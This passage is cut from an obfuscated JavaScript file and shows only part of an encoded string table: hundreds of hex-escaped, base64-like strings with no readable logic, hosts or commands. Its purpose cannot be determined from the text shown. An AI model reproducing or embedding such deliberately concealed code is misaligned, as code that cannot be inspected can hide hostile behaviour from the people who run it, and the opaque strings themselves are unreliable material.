x63\x4b\x55\x61\x33\x37\x44\x6a\x69\x73\x3d','\x77\x70\x45\x51\x66\x43\x56\x33\x52\x30\x41\x4e\x4f\x73\x4b\x33\x49\x38\x4f\x7a\x77\x36\x7a\x43\x72\x6e\x4c\x43\x71\x68\x37\x43\x67\x55\x48\x44\x67\x63\x4f\x46\x52\x38\x4f\x5a\x58\x48\x62\x43\x6a\x73\x4b\x73\x45\x67\x3d\x3d','\x77\x36\x52\x6e\x59\x4d\x4f\x55\x77\x37\x68\x6f\x66\x4d\x4b\x38\x5a\x57\x58\x43\x6e\x63\x4b\x6d\x44\x63\x4f\x57\x77\x37\x4d\x3d','\x77\x72\x4d\x62\x41\x63\x4b\x4f\x63\x38\x4f\x72','\x4c\x46\x58\x43\x74\x6b\x37\x43\x6d\x63\x4b\x67\x77\x36\x63\x3d','\x52\x63\x4b\x53\x77\x71\x6a\x44\x71\x73\x4f\x33\x65\x78\x37\x43\x71\x6a\x50\x43\x6e\x32\x31\x44\x77\x37\x6a\x44\x67\x41\x3d\x3d','\x77\x70\x70\x51\x77\x36\x56\x4d\x63\x30\x6f\x3d','\x4b\x46\x58\x43\x74\x55\x6a\x43\x6d\x63\x4b\x39\x77\x36\x77\x3d','\x58\x73\x4f\x79\x61\x38\x4b\x4a\x77\x71\x66\x44\x6e\x53\x30\x79\x56\x73\x4b\x48\x77\x71\x6a\x44\x6e\x73\x4f\x53\x57\x67\x3d\x3d','\x77\x35\x41\x42\x77\x72\x58\x44\x74\x4d\x4b\x35\x77\x34\x58\x43\x6d\x67\x3d\x3d','\x66\x73\x4b\x53\x77\x37\x54\x43\x69\x33\x55\x35\x41\x41\x72\x44\x67\x63\x4b\x52\x51\x77\x3d\x3d','\x77\x70\x48\x44\x6b\x6d\x4e\x37\x61\x55\x41\x3d','\x54\x63\x4f\x66\x61\x6d\x6e\x44\x76\x51\x66\x44\x74\x79\x4c\x44\x6c\x58\x44\x43\x71\x43\x54\x44\x6c\x41\x3d\x3d','\x77\x37\x72\x43\x70\x6e\x77\x3d','\x57\x4d\x4f\x57\x64\x48\x37\x44\x74\x52\x6e\x44\x68\x6d\x4c\x43\x6d\x32\x58\x44\x70\x6a\x37\x43\x6d\x68\x4a\x6d\x77\x34\x63\x4c\x49\x67\x3d\x3d','\x59\x73\x4f\x6e\x62\x63\x4f\x53\x4f\x77\x3d\x3d','\x77\x71\x5a\x42\x77\x34\x55\x3d','\x77\x6f\x56\x57\x77\x70\x33\x43\x6a\x38\x4b\x41\x77\x34\x58\x43\x6a\x45\x37\x43\x6b\x30\x4a\x55\x46\x56\x6f\x75\x4b\x73\x4f\x56\x4a\x41\x3d\x3d','\x77\x35\x4a\x6c\x43\x79\x48\x44\x76\x41\x3d\x3d','\x53\x38\x4f\x56\x53\x47\x6a\x44\x70\x68\x7a\x44\x76\x47\x30\x3d','\x51\x38\x4f\x48\x64\x38\x4f\x63\x41\x6c\x49\x57\x4b\x73\x4b\x77\x77\x70\x4c\x43\x67\x38\x4f\x6e\x77\x71\x62\x44\x6e\x52\x64\x73\x44\x4d\x4f\x73','\x58\x4d\x4f\x6d\x62\x63\x4b\x59\x77\x72\x4c\x44\x67\x67\x3d\x3d','\x64\x38\x4f\x32\x64\x4d\x4f\x6b\x4d\x69\x73\x79\x4e\x67\x3d\x3d','\x77\x37\x55\x6a\x77\x71\x49\x61\x77\x34\x38\x76\x46\x73\x4b\x4a\x77\x36\x66\x44\x75\x6e\x55\x4d\x77\x71\x4a\x69\x77\x36\x34\x3d','\x77\x70\x4a\x4b\x48\x38\x4f\x66\x64\x4d\x4b\x4a','\x77\x34\x68\x37\x52\x38\x4b\x49\x52\x41\x3d\x3d','\x77\x70\x44\x44\x74\x46\x73\x48\x77\x34\x37\x44\x76\x73\x4b\x61\x77\x35\x7a\x43\x76\x56\x58\x43\x6b\x63\x4b\x55\x43\x30\x78\x78\x77\x37\x44\x43\x70\x79\x4a\x49\x77\x34\x41\x3d','\x54\x4d\x4b\x50\x77\x37\x2f\x43\x75\x58\x49\x35','\x65\x55\x62\x43\x68\x30\x34\x42\x77\x34\x39\x4b\x77\x71\x64\x62\x77\x37\x30\x3d','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x73\x4f\x4f\x77\x72\x76\x43\x70\x4d\x4f\x32\x77\x36\x7a\x44\x68\x6d\x4c\x44\x74\x38\x4b\x71\x64\x63\x4b\x54\x5a\x7a\x33\x43\x6d\x67\x3d\x3d','\x62\x45\x6a\x43\x68\x56\x55\x42','\x43\x6d\x50\x43\x74\x51\x3d\x3d','\x77\x71\x66\x44\x6e\x38\x4b\x35\x41\x56\x56\x79\x50\x63\x4f\x63','\x4b\x46\x68\x79\x77\x37\x55\x6a\x77\x34\x70\x79\x4b\x73\x4f\x5a\x77\x71\x33\x43\x68\x77\x48\x43\x67\x33\x41\x39\x4c\x67\x30\x4a\x77\x72\x64\x7a\x54\x63\x4f\x32\x56\x30\x44\x44\x6a\x38\x4f\x49','\x77\x34\x7a\x43\x6e\x73\x4f\x2f\x4e\x67\x41\x3d','\x57\x6d\x62\x43\x6b\x38\x4b\x71\x77\x36\x4c\x44\x67\x58\x6f\x3d','\x4d\x56\x58\x43\x76\x55\x34\x3d','\x77\x71\x58\x44\x69\x38\x4b\x36\x42\x45\x56\x68\x47\x77\x3d\x3d','\x77\x36\x4e\x38\x59\x63\x4f\x54\x77\x37\x4a\x73\x49\x63\x4f\x39\x5a\x6e\x54\x43\x69\x73\x4b\x6e\x4d\x38\x4f\x51\x77\x37\x6b\x63\x77\x36\x58\x44\x6d\x4d\x4b\x41\x61\x41\x3d\x3d','\x77\x6f\x52\x65\x77\x70\x2f\x43\x6e\x73\x4b\x4b','\x53\x54\x58\x44\x6b\x67\x3d\x3d','\x4e\x55\x58\x43\x73\x46\x6a\x43\x67\x73\x4b\x59\x77\x36\x44\x44\x73\x63\x4f\x30\x49\x41\x3d\x3d','\x77\x6f\x66\x44\x6b\x31\x77\x78\x77\x35\x4a\x48\x58\x33\x38\x57\x77\x36\x48\x44\x6b\x4d\x4b\x46\x63\x38\x4b\x56\x43\x63\x4f\x52\x77\x36\x39\x64\x61\x38\x4b\x2f\x77\x6f\x55\x3d','\x45\x56\x74\x30\x77\x36\x55\x6c','\x77\x37\x4d\x36\x66\x77\x3d\x3d','\x64\x56\x7a\x43\x6e\x55\x55\x57\x77\x36\x52\x62\x77\x71\x64\x54\x77\x37\x76\x44\x67\x67\x3d\x3d','\x77\x34\x49\x61\x64\x69\x4a\x48\x55\x52\x30\x2b\x4e\x63\x4b\x7a\x43\x4d\x4f\x65\x77\x34\x33\x43\x76\x6d\x6a\x43\x6f\x51\x76\x43\x6c\x55\x44\x44\x6d\x63\x4f\x42\x58\x73\x4f\x36\x58\x32\x48\x43\x6a\x63\x4b\x34\x4f\x51\x3d\x3d','\x64\x4d\x4b\x32\x77\x6f\x48\x43\x6b\x38\x4f\x6a\x50\x51\x3d\x3d','\x63\x42\x50\x44\x67\x33\x2f\x43\x71\x38\x4b\x44\x77\x72\x2f\x43\x71\x51\x6a\x44\x6e\x68\x62\x44\x71\x63\x4b\x4c\x77\x6f\x39\x73\x77\x6f\x6e\x44\x73\x44\x35\x39\x77\x34\x55\x77','\x77\x72\x54\x43\x6d\x43\x7a\x43\x74\x4d\x4f\x51\x42\x4d\x4f\x4b\x54\x47\x52\x62\x77\x37\x5a\x41\x66\x68\x42\x39\x47\x4d\x4f\x41\x63\x73\x4f\x66\x54\x73\x4b\x66\x77\x6f\x68\x75\x52\x56\x30\x62\x46\x7a\x7a\x43\x6f\x67\x3d\x3d','\x77\x71\x4c\x44\x73\x68\x48\x43\x71\x4d\x4b\x52','\x77\x72\x55\x4d\x42\x73\x4b\x4f\x63\x38\x4f\x71\x77\x37\x78\x76\x77\x36\x4c\x44\x75\x4d\x4f\x4b','\x77\x36\x6a\x43\x6e\x48\x38\x57\x77\x6f\x46\x41\x55\x4d\x4b\x4c\x77\x71\x44\x44\x70\x38\x4b\x7a\x77\x36\x62\x43\x6c\x46\x50\x43\x74\x63\x4b\x45\x77\x70\x54\x43\x69\x67\x74\x6b\x77\x70\x7a\x44\x72\x54\x55\x6d\x63\x73\x4b\x35\x77\x35\x37\x43\x68\x63\x4b\x74\x77\x71\x38\x6b\x54\x44\x34\x4d\x5a\x4d\x4b\x50\x64\x63\x4b\x54\x64\x58\x34\x71\x77\x71\x5a\x61\x45\x46\x73\x73\x48\x38\x4f\x6f\x77\x37\x72\x44\x75\x63\x4b\x76\x42\x51\x66\x44\x70\x6c\x49\x6c\x77\x70\x62\x44\x69\x32\x78\x4e\x63\x78\x78\x44\x57\x63\x4b\x75\x57\x55\x45\x31\x77\x35\x48\x43\x75\x56\x50\x43\x6d\x52\x6c\x2f\x77\x71\x4d\x34\x77\x34\x62\x43\x6f\x4d\x4b\x6c\x55\x42\x38\x42\x77\x70\x72\x44\x75\x67\x3d\x3d','\x65\x68\x44\x44\x74\x38\x4b\x45\x77\x71\x4d\x3d','\x77\x72\x6a\x44\x72\x46\x6b\x3d','\x4f\x32\x44\x43\x68\x51\x3d\x3d','\x77\x71\x4d\x4e\x44\x4d\x4b\x59\x59\x63\x4f\x78\x77\x36\x64\x70\x77\x37\x49\x3d','\x77\x36\x30\x6e\x77\x71\x59\x41\x77\x34\x45\x68\x44\x4d\x4b\x56','\x77\x6f\x48\x44\x72\x48\x33\x43\x6d\x63\x4b\x2b\x51\x55\x4a\x72','\x77\x37\x70\x36\x61\x38\x4f\x53','\x77\x34\x6e\x44\x6c\x4d\x4f\x31\x4b\x6d\x55\x6d\x52\x44\x59\x49\x77\x36\x58\x43\x6f\x4d\x4f\x4e\x66\x56\x33\x43\x6b\x38\x4f\x6c\x77\x70\x50\x43\x73\x51\x5a\x66\x77\x70\x45\x3d','\x4c\x46\x48\x43\x71\x45\x6a\x43\x6c\x51\x3d\x3d','\x77\x71\x2f\x44\x6b\x63\x4b\x30\x45\x30\x31\x32\x4e\x4d\x4f\x4e\x54\x38\x4f\x57\x48\x38\x4f\x55','\x77\x35\x41\x46\x65\x53\x6f\x47\x55\x6c\x77\x36\x4a\x4d\x4b\x6a\x4a\x73\x4f\x38\x77\x37\x6a\x44\x73\x79\x2f\x44\x71\x77\x4c\x43\x67\x6b\x66\x44\x6b\x4d\x4f\x53\x64\x51\x3d\x3d','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x73\x4f\x4f\x77\x72\x54\x43\x71\x73\x4f\x32\x77\x36\x58\x44\x6c\x6d\x44\x44\x70\x4d\x4b\x6d\x4a\x38\x4f\x41\x62\x67\x7a\x44\x69\x63\x4b\x46','\x77\x35\x7a\x43\x6b\x6e\x77\x50\x77\x6f\x45\x3d','\x77\x6f\x4c\x43\x6f\x42\x51\x38\x42\x63\x4f\x33\x55\x30\x6c\x57\x57\x51\x3d\x3d','\x77\x34\x37\x44\x73\x46\x49\x3d','\x77\x37\x42\x77\x65\x63\x4f\x65\x77\x37\x35\x2b\x57\x38\x4f\x72\x59\x32\x55\x3d','\x51\x51\x50\x44\x6a\x31\x76\x43\x6b\x38\x4b\x34\x77\x72\x58\x43\x71\x51\x3d\x3d','\x77\x6f\x33\x44\x74\x6c\x38\x4c\x77\x34\x7a\x44\x73\x63\x4f\x41\x77\x34\x54\x43\x70\x68\x2f\x43\x68\x73\x4b\x54','\x77\x35\x59\x53\x77\x72\x62\x44\x6f\x73\x4b\x35','\x77\x72\x2f\x43\x68\x41\x58\x44\x6f\x45\x38\x3d','\x54\x4d\x4f\x5a\x61\x58\x6e\x44\x73\x52\x76\x43\x76\x47\x4c\x43\x6c\x33\x2f\x43\x76\x47\x76\x43\x69\x51\x3d\x3d','\x77\x71\x4c\x44\x6b\x43\x58\x43\x69\x43\x51\x3d','\x51\x63\x4b\x53\x77\x37\x2f\x43\x72\x57\x34\x2b','\x77\x37\x54\x44\x73\x67\x76\x44\x6b\x73\x4b\x6e','\x77\x70\x4c\x44\x70\x6d\x37\x43\x6d\x73\x4b\x2b\x63\x58\x70\x39\x4d\x45\x6e\x44\x68\x41\x5a\x69\x77\x35\x59\x64\x77\x34\x6b\x3d','\x77\x34\x49\x72\x4f\x63\x4b\x45\x77\x6f\x59\x46','\x57\x73\x4f\x56\x65\x6d\x7a\x44\x76\x53\x72\x44\x74\x33\x4c\x43\x68\x6c\x2f\x43\x74\x58\x58\x43\x6b\x68\x56\x73','\x41\x6c\x56\x50\x77\x37\x55\x69\x77\x37\x77\x75\x4c\x73\x4f\x4c\x77\x71\x66\x43\x6b\x56\x76\x43\x73\x48\x41\x67\x4f\x67\x4d\x4b\x77\x37\x30\x31\x52\x4d\x4f\x68','\x77\x6f\x44\x44\x6f\x47\x48\x43\x6a\x73\x4b\x34\x57\x51\x4a\x51\x43\x32\x54\x44\x70\x6a\x70\x34\x77\x36\x45\x33\x77\x37\x59\x6c\x53\x58\x41\x3d','\x55\x6d\x44\x43\x72\x57\x51\x68\x77\x36\x4a\x68\x77\x6f\x31\x34\x77\x35\x4c\x44\x70\x53\x41\x3d','\x77\x72\x72\x44\x6b\x44\x2f\x43\x6c\x43\x5a\x36\x77\x70\x6a\x43\x69\x63\x4b\x4a\x64\x4d\x4b\x54\x77\x37\x2f\x44\x68\x31\x52\x30\x44\x4d\x4f\x32\x77\x72\x4e\x49\x41\x6c\x63\x77\x55\x73\x4b\x47\x77\x37\x62\x43\x6a\x63\x4b\x52\x4b\x73\x4b\x36','\x46\x47\x2f\x43\x75\x4d\x4f\x43\x77\x72\x67\x3d','\x56\x43\x50\x44\x6f\x77\x3d\x3d','\x77\x37\x6c\x38\x59\x73\x4f\x53\x77\x34\x6c\x69\x66\x38\x4f\x33\x59\x41\x3d\x3d','\x77\x72\x6a\x44\x74\x68\x50\x43\x75\x73\x4b\x41\x4e\x51\x3d\x3d','\x58\x73\x4b\x4e\x64\x47\x54\x44\x6e\x54\x6b\x6a\x77\x72\x41\x38\x77\x70\x6f\x57\x49\x44\x48\x43\x6e\x46\x6b\x4d\x52\x33\x2f\x43\x76\x63\x4f\x78\x77\x34\x50\x44\x76\x51\x45\x6c\x77\x72\x76\x43\x6b\x69\x77\x3d','\x77\x70\x5a\x69\x77\x34\x59\x3d','\x52\x63\x4b\x53\x77\x37\x6a\x43\x72\x58\x49\x69','\x77\x71\x50\x44\x6d\x43\x66\x43\x6d\x53\x35\x73\x77\x34\x4c\x43\x67\x63\x4b\x58\x4e\x63\x4b\x63\x77\x37\x66\x44\x68\x6d\x56\x49\x48\x4d\x4f\x31','\x66\x31\x48\x43\x67\x46\x4d\x51\x77\x35\x38\x3d','\x58\x38\x4f\x6a\x77\x6f\x4d\x6b\x44\x63\x4b\x44\x77\x37\x62\x43\x76\x63\x4f\x4c\x77\x36\x77\x3d','\x77\x6f\x48\x43\x70\x4d\x4f\x6e\x77\x34\x5a\x48\x77\x72\x7a\x43\x6d\x48\x38\x51\x77\x34\x7a\x44\x6e\x38\x4f\x58\x77\x37\x76\x43\x6e\x68\x51\x53\x47\x56\x33\x43\x68\x63\x4f\x49\x77\x35\x4e\x54\x77\x6f\x51\x72\x77\x34\x52\x4c\x58\x43\x50\x43\x6e\x41\x58\x44\x75\x63\x4b\x68\x55\x58\x73\x31\x62\x47\x2f\x44\x76\x73\x4f\x49','\x77\x36\x30\x6a\x77\x72\x67\x47\x77\x34\x30\x3d','\x77\x36\x34\x6b\x65\x38\x4b\x57\x77\x72\x58\x44\x6b\x4d\x4f\x6a\x49\x63\x4f\x4f\x4d\x63\x4f\x76\x54\x4d\x4f\x5a','\x77\x70\x62\x44\x6d\x47\x74\x6d\x65\x55\x41\x3d','\x58\x63\x4f\x49\x65\x6e\x4c\x44\x73\x41\x3d\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47\x77\x72\x33\x44\x67\x77\x44\x44\x75\x4d\x4f\x6b\x77\x71\x52\x30\x47\x4d\x4f\x69\x77\x6f\x6f\x73\x62\x38\x4f\x62\x77\x6f\x56\x42\x64\x73\x4f\x2b\x56\x77\x33\x43\x73\x54\x45\x77\x4a\x48\x5a\x65\x77\x37\x44\x43\x6b\x69\x4d\x73\x77\x34\x67\x3d','\x77\x35\x6a\x44\x69\x4d\x4f\x7a\x4c\x55\x6b\x6b\x54\x79\x78\x53\x77\x34\x58\x43\x72\x73\x4f\x61\x61\x51\x3d\x3d','\x52\x51\x54\x44\x67\x46\x62\x43\x67\x38\x4b\x69','\x77\x72\x67\x43\x48\x73\x4b\x55\x59\x4d\x4f\x35\x77\x37\x31\x6a\x77\x36\x54\x43\x75\x63\x4f\x4e\x4e\x4d\x4f\x4f\x58\x52\x7a\x43\x70\x78\x6e\x43\x69\x44\x73\x65\x77\x37\x6e\x44\x70\x63\x4b\x5a\x52\x44\x56\x75\x4f\x38\x4f\x73\x45\x69\x70\x2b\x47\x6a\x4a\x34\x48\x7a\x4c\x44\x6f\x58\x4a\x38','\x54\x63\x4f\x38\x77\x6f\x6b\x30\x4c\x63\x4b\x49\x77\x34\x66\x43\x75\x38\x4f\x57\x77\x35\x73\x47\x43\x63\x4f\x39','\x77\x34\x5a\x32\x42\x6a\x72\x44\x76\x56\x6b\x3d','\x42\x55\x68\x35\x77\x37\x34\x6b','\x77\x34\x54\x43\x6b\x6d\x59\x54\x77\x6f\x4e\x41\x53\x73\x4f\x4d\x77\x71\x62\x43\x73\x4d\x4b\x7a\x77\x36\x2f\x43\x6a\x6c\x4c\x44\x76\x4d\x4b\x61\x77\x70\x58\x43\x76\x6b\x39\x4d\x77\x6f\x62\x44\x76\x57\x64\x6f\x50\x4d\x4f\x72\x77\x70\x6a\x44\x6c\x73\x4f\x34\x77\x6f\x51\x6b\x54\x6a\x31\x46\x57\x73\x4b\x75\x56\x38\x4b\x55\x42\x54\x52\x35\x77\x36\x46\x44\x44\x42\x4d\x53','\x77\x35\x2f\x43\x68\x38\x4f\x36\x4d\x42\x48\x43\x6b\x51\x3d\x3d','\x56\x78\x72\x44\x6c\x46\x2f\x43\x6a\x73\x4b\x2f\x77\x71\x6b\x3d','\x56\x30\x44\x43\x69\x6c\x49\x4c\x77\x35\x39\x52\x77\x71\x68\x41\x77\x72\x50\x44\x73\x78\x66\x44\x75\x73\x4f\x7a\x77\x34\x56\x44\x4f\x63\x4f\x4b\x77\x35\x34\x34\x59\x73\x4f\x61\x77\x6f\x4d\x47\x65\x67\x3d\x3d','\x77\x71\x33\x43\x6b\x44\x54\x43\x75\x63\x4f\x59\x45\x73\x4b\x51\x51\x48\x6b\x62\x77\x36\x64\x47\x62\x52\x4e\x37','\x77\x70\x62\x44\x6d\x47\x74\x2b\x65\x41\x3d\x3d','\x77\x71\x39\x39\x41\x32\x76\x44\x6c\x63\x4b\x50\x48\x68\x54\x44\x70\x56\x55\x56\x58\x51\x33\x43\x75\x32\x70\x36\x46\x33\x54\x43\x67\x38\x4f\x56\x77\x70\x2f\x43\x75\x56\x66\x44\x76\x6c\x48\x43\x6c\x73\x4f\x52\x4c\x4d\x4b\x59\x77\x37\x55\x3d','\x77\x6f\x62\x44\x6d\x31\x34\x67\x77\x35\x67\x3d','\x77\x35\x49\x67\x4e\x63\x4b\x46\x77\x72\x4d\x52\x66\x63\x4b\x76\x64\x63\x4f\x45\x77\x37\x4c\x44\x6d\x38\x4b\x36','\x77\x37\x6c\x36\x62\x63\x4f\x65\x77\x37\x46\x2b','\x77\x70\x78\x65\x77\x6f\x58\x43\x67\x73\x4b\x49\x77\x35\x50\x44\x6c\x6c\x58\x43\x6a\x6a\x39\x56\x46\x46\x59\x79\x44\x4d\x4b\x61\x61\x42\x54\x43\x68\x42\x54\x44\x71\x7a\x45\x52\x77\x71\x6c\x59\x77\x35\x50\x43\x70\x63\x4b\x41\x77\x6f\x55\x57\x66\x63\x4b\x50','\x45\x6b\x6c\x39\x77\x36\x49\x42\x77\x35\x6b\x35\x4c\x38\x4f\x49\x77\x70\x44\x43\x6c\x56\x33\x43\x6c\x51\x3d\x3d','\x57\x63\x4b\x62\x77\x37\x66\x43\x76\x6d\x41\x6c\x46\x77\x6f\x3d','\x77\x71\x54\x43\x67\x67\x59\x3d','\x53\x4d\x4b\x61\x54\x51\x3d\x3d','\x77\x37\x6b\x6a\x63\x63\x4b\x46','\x57\x38\x4f\x71\x61\x38\x4b\x4b','\x77\x70\x44\x43\x75\x79\x77\x3d','\x52\x73\x4f\x55\x4d\x32\x37\x43\x69\x57\x70\x67\x77\x36\x30\x72\x77\x35\x63\x43\x66\x48\x50\x43\x6e\x56\x4e\x62\x56\x57\x66\x44\x71\x63\x4f\x79\x77\x70\x7a\x44\x75\x78\x42\x30\x77\x72\x66\x44\x6a\x58\x7a\x43\x6f\x38\x4b\x44\x77\x34\x46\x58\x77\x6f\x37\x44\x6e\x30\x58\x43\x75\x63\x4f\x38\x77\x36\x52\x44\x77\x71\x78\x30\x77\x37\x56\x66\x41\x6a\x50\x44\x6d\x6c\x62\x43\x6c\x44\x76\x43\x76\x68\x54\x44\x6e\x73\x4f\x6a\x77\x34\x39\x63\x77\x72\x77\x50\x77\x72\x64\x6d\x77\x37\x5a\x4d\x77\x36\x6e\x44\x67\x52\x35\x48\x54\x41\x3d\x3d','\x43\x6c\x51\x72\x77\x72\x45\x3d','\x77\x37\x4d\x78\x41\x41\x3d\x3d','\x77\x6f\x37\x44\x6b\x4d\x4b\x6a','\x77\x37\x41\x64\x62\x41\x3d\x3d','\x4e\x46\x33\x43\x68\x6e\x4d\x51\x77\x35\x35\x58\x77\x71\x42\x54\x77\x72\x76\x43\x6e\x77\x3d\x3d','\x77\x34\x2f\x44\x6d\x57\x48\x43\x68\x63\x4b\x45','\x77\x71\x44\x44\x76\x43\x37\x43\x71\x63\x4b\x47\x4e\x47\x7a\x43\x6c\x51\x3d\x3d','\x77\x6f\x72\x44\x68\x6b\x72\x43\x75\x31\x45\x6e\x77\x34\x5a\x6c\x77\x71\x55\x54\x77\x71\x48\x44\x67\x6b\x50\x43\x74\x6a\x66\x44\x75\x6a\x7a\x43\x6e\x38\x4b\x47\x4a\x4d\x4f\x6d\x77\x70\x73\x77\x77\x34\x6e\x43\x76\x54\x72\x44\x72\x38\x4b\x57\x58\x4d\x4f\x55\x46\x63\x4f\x36\x77\x70\x51\x70\x77\x35\x63\x63\x65\x6b\x54\x44\x69\x33\x67\x3d','\x77\x6f\x54\x44\x76\x47\x33\x43\x6d\x63\x4b\x6a\x58\x41\x3d\x3d','\x77\x35\x64\x78\x42\x53\x66\x44\x72\x56\x67\x3d','\x65\x4d\x4b\x45\x77\x34\x59\x3d','\x77\x6f\x37\x44\x6f\x46\x34\x47','\x4d\x33\x33\x43\x68\x41\x3d\x3d','\x57\x38\x4f\x39\x77\x6f\x6b\x6e\x47\x4d\x4b\x4b\x77\x36\x66\x43\x75\x63\x4f\x48\x77\x37\x49\x43\x45\x38\x4f\x6f','\x77\x34\x50\x43\x6e\x6e\x63\x3d','\x51\x38\x4b\x65\x59\x51\x3d\x3d','\x77\x72\x50\x43\x6b\x41\x51\x3d','\x77\x6f\x68\x58\x62\x63\x4b\x57\x55\x67\x62\x43\x76\x32\x31\x71\x4a\x73\x4f\x6b\x4e\x55\x52\x34\x48\x38\x4b\x38\x51\x69\x2f\x43\x73\x63\x4b\x4b\x55\x44\x4c\x44\x6c\x4d\x4f\x69\x51\x78\x37\x44\x68\x4d\x4f\x4f\x77\x6f\x48\x43\x6e\x38\x4b\x55\x5a\x67\x44\x44\x6e\x41\x3d\x3d','\x77\x36\x70\x70\x55\x4d\x4b\x51','\x66\x68\x44\x44\x74\x63\x4b\x56\x77\x71\x6c\x67','\x77\x35\x72\x44\x69\x6d\x6a\x43\x6b\x63\x4b\x56\x65\x6c\x54\x44\x6c\x56\x37\x43\x76\x47\x7a\x44\x76\x56\x63\x3d','\x77\x6f\x62\x43\x71\x4d\x4f\x32','\x53\x73\x4f\x73\x5a\x77\x3d\x3d','\x46\x31\x74\x65','\x44\x63\x4b\x68\x77\x6f\x37\x44\x70\x73\x4f\x31\x64\x6b\x44\x43\x71\x79\x50\x43\x67\x6e\x6c\x31\x77\x35\x6a\x44\x67\x4d\x4b\x54\x77\x35\x77\x6e\x5a\x6b\x64\x35\x45\x44\x6b\x4c\x77\x37\x34\x62\x4e\x79\x38\x72\x77\x34\x51\x71\x64\x63\x4b\x4d\x77\x70\x34\x4e','\x77\x34\x5a\x77\x43\x44\x55\x3d','\x77\x71\x78\x35\x42\x6e\x48\x44\x6b\x38\x4b\x4a\x44\x77\x3d\x3d','\x77\x71\x31\x7a\x45\x67\x3d\x3d','\x77\x6f\x66\x44\x6b\x31\x77\x78\x77\x35\x4a\x48','\x77\x70\x5a\x51\x77\x70\x44\x43\x6e\x73\x4b\x43\x77\x35\x66\x44\x6a\x45\x34\x3d','\x77\x34\x31\x37\x58\x67\x3d\x3d','\x62\x78\x37\x44\x74\x63\x4b\x43\x77\x71\x6c\x68\x4d\x51\x3d\x3d','\x55\x68\x6a\x44\x68\x56\x33\x43\x67\x63\x4b\x34\x77\x72\x54\x43\x6f\x67\x67\x3d','\x77\x72\x66\x44\x6e\x69\x66\x43\x6a\x69\x35\x33\x77\x6f\x6b\x3d','\x43\x31\x56\x2f','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x67\x3d\x3d','\x58\x63\x4f\x68\x77\x6f\x38\x70\x43\x4d\x4b\x4b\x77\x37\x66\x43\x68\x38\x4f\x72\x77\x35\x77\x49\x45\x4d\x4f\x73\x51\x30\x6e\x43\x72\x68\x59\x68','\x77\x36\x51\x53\x77\x71\x37\x44\x73\x67\x3d\x3d','\x77\x34\x63\x57\x77\x71\x37\x44\x67\x38\x4b\x31\x77\x35\x76\x43\x6a\x41\x3d\x3d','\x53\x46\x31\x72\x77\x71\x56\x69\x4e\x38\x4f\x46\x54\x63\x4f\x42\x58\x44\x35\x6b\x77\x70\x62\x44\x67\x31\x73\x3d','\x43\x56\x45\x30\x77\x72\x41\x68','\x51\x63\x4f\x44\x62\x38\x4f\x53\x45\x56\x73\x3d','\x58\x73\x4b\x41\x77\x71\x73\x3d','\x77\x36\x45\x66\x58\x4d\x4b\x42\x4d\x73\x4f\x6b\x77\x72\x6c\x77\x77\x71\x58\x44\x71\x38\x4b\x41\x4f\x38\x4b\x64\x55\x32\x7a\x43\x76\x45\x34\x3d','\x77\x34\x72\x44\x69\x47\x48\x43\x6d\x63\x4b\x56','\x77\x6f\x62\x44\x72\x46\x73\x3d','\x63\x73\x4b\x6d\x77\x6f\x6e\x43\x6b\x73\x4f\x57\x4f\x67\x3d\x3d','\x61\x38\x4f\x73\x55\x67\x3d\x3d','\x51\x6a\x44\x44\x6b\x73\x4b\x6e\x66\x48\x51\x3d','\x77\x34\x30\x61\x61\x77\x3d\x3d','\x77\x70\x55\x61\x4f\x67\x3d\x3d','\x77\x70\x46\x47\x77\x72\x45\x3d','\x77\x71\x6e\x43\x6a\x38\x4f\x43','\x58\x53\x6a\x44\x73\x51\x3d\x3d','\x77\x71\x44\x43\x6d\x53\x50\x43\x6f\x73\x4f\x2b\x42\x77\x3d\x3d','\x77\x35\x4c\x44\x70\x44\x67\x3d','\x77\x71\x5a\x72\x48\x41\x3d\x3d','\x77\x37\x67\x2f\x66\x38\x4b\x57\x77\x72\x58\x44\x67\x77\x3d\x3d','\x5a\x63\x4b\x36\x62\x51\x3d\x3d','\x77\x35\x63\x63\x65\x67\x3d\x3d','\x4d\x31\x66\x43\x76\x67\x3d\x3d','\x77\x70\x33\x44\x76\x55\x77\x63\x77\x36\x6a\x44\x71\x77\x3d\x3d','\x77\x34\x56\x4d\x5a\x51\x3d\x3d','\x59\x4d\x4b\x31\x62\x55\x68\x78\x77\x6f\x31\x64\x77\x71\x51\x59\x77\x72\x63\x3d','\x77\x36\x66\x44\x6d\x73\x4f\x52','\x52\x42\x37\x44\x67\x45\x72\x43\x70\x73\x4b\x6c','\x77\x70\x2f\x44\x70\x79\x41\x3d','\x77\x70\x66\x44\x67\x6d\x74\x36\x58\x45\x63\x3d','\x65\x45\x62\x43\x69\x77\x3d\x3d','\x77\x71\x62\x44\x6b\x47\x55\x3d','\x77\x70\x54\x44\x6f\x57\x37\x43\x6d\x4d\x4b\x55\x51\x55\x68\x39\x41\x31\x51\x3d','\x53\x73\x4b\x66\x77\x37\x66\x43\x75\x45\x63\x2b','\x77\x70\x4c\x44\x70\x6e\x77\x3d','\x45\x6e\x66\x43\x6c\x67\x3d\x3d','\x77\x70\x68\x30\x77\x35\x45\x3d','\x77\x37\x48\x44\x76\x31\x38\x3d','\x59\x63\x4b\x77\x77\x34\x51\x3d','\x77\x6f\x7a\x43\x72\x63\x4f\x77\x77\x35\x31\x6a\x77\x72\x4c\x43\x69\x48\x55\x6a\x77\x70\x59\x3d','\x77\x70\x54\x44\x6d\x32\x67\x3d','\x57\x32\x76\x43\x71\x6d\x51\x68\x77\x36\x70\x35\x77\x6f\x5a\x39\x77\x35\x6e\x44\x76\x54\x2f\x44\x6b\x4d\x4f\x59\x77\x71\x70\x44\x4c\x4d\x4f\x65\x77\x71\x30\x38\x57\x38\x4f\x35\x77\x72\x4d\x33\x54\x63\x4f\x57\x56\x77\x48\x43\x74\x69\x59\x4f\x63\x30\x77\x59\x77\x37\x76\x43\x69\x69\x6b\x75\x77\x34\x48\x43\x68\x4d\x4b\x43\x61\x4d\x4f\x61\x77\x35\x4c\x44\x6f\x6a\x4c\x43\x70\x38\x4f\x36\x77\x6f\x38\x6b\x4c\x63\x4b\x68\x53\x4d\x4f\x4a\x77\x6f\